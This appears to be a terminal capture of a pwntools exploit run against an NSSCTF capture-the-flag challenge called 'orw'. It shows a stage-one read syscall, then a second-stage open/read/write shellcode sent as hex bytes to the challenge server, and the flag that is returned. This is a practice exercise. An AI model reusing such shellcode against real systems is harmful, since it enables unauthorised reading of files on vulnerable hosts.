 Terminal
Mar 6 22:43
root@jitang-virtual-machine: /home/jitang/Desktop/orw
        push 1 /* 1 */
        pop rax
        syscall
[DEBUG] /usr/bin/x86_64-linux-gnu-as -64 -o /tmp/pwn-asm-e3q7mbjk/step2 /tmp/pwn-asm-e3q7mbjk/step1
[DEBUG] /usr/bin/x86_64-linux-gnu-objcopy -j .shellcode -Obinary /tmp/pwn-asm-e3q7mbjk/step3 /tmp/pwn-asm-e3q7mbjk/step4
[DEBUG] cpp -C -nostdinc -undef -P -I/usr/local/lib/python3.10/dist-packages/pwnlib/data/includes /dev/stdin
[DEBUG] Assembling
    .section .shellcode,"awx"
    .global _start
    .global __start
    _start:
    __start:
    .intel_syntax noprefix
    .p2align 0
    xor rdi,rdi;mov rsi,0xcafe000f;syscall;
[DEBUG] /usr/bin/x86_64-linux-gnu-as -64 -o /tmp/pwn-asm-7s7256ks/step2 /tmp/pwn-asm-7s7256ks/step1
[DEBUG] /usr/bin/x86_64-linux-gnu-objcopy -j .shellcode -Obinary /tmp/pwn-asm-7s7256ks/step3 /tmp/pwn-asm-7s7256ks/step4
[DEBUG] Sent 0xf bytes:
    00000000  48 31 ff 48  be 0f 00 fe  ca 00 00 00  00 0f 05     │H1·H│····│····│···│
    0000000f
[DEBUG] Sent 0x50 bytes:
    00000000  48 b8 01 01  01 01 01 01  01 01 50 48  b8 2f 2e 67  │H···│····│··PH│·/.g│
    00000010  6d 60 66 01  01 48 31 04  24 48 89 e7  31 d2 31 f6  │m`f·│·H1·│$H··│1·1·│
    00000020  6a 02 58 0f  05 31 c0 6a  03 5f 6a 50  5a be 01 02  │j·X·│·1·j│·_jP│Z···│
    00000030  01 01 81 f6  01 03 ff cb  0f 05 6a 01  5f 6a 50 5a  │····│····│··j·│_jPZ│
    00000040  be 01 02 01  01 81 f6 01  03 ff cb 6a  01 58 0f 05  │····│····│···j│·X··│
    00000050
[*] Switching to interactive mode
[DEBUG] Received 0x50 bytes:
    00000000  4e 53 53 43  54 46 7b 33  65 63 31 62  62 39 33 2d  │NSSC│TF{3│ec1b│b93-│
    00000010  30 62 36 66  2d 34 39 30  61 2d 62 33  65 32 2d 31  │0b6f│-490│a-b3│e2-1│
    00000020  66 35 61 62  64 35 63 39  65 30 36 7d  0a 00 00 00  │f5ab│d5c9│e06}│····│
    00000030  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
    *
    00000050
NSSCTF{3ec1bb93-0b6f-490a-b3e2-1f5abd5c9e06}
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00[*] Go
t EOF while reading in interactive
$
[*] Closed connection to node5.anna.nssctf.cn port 28430
root@jitang-virtual-machine:/home/jitang/Desktop/orw#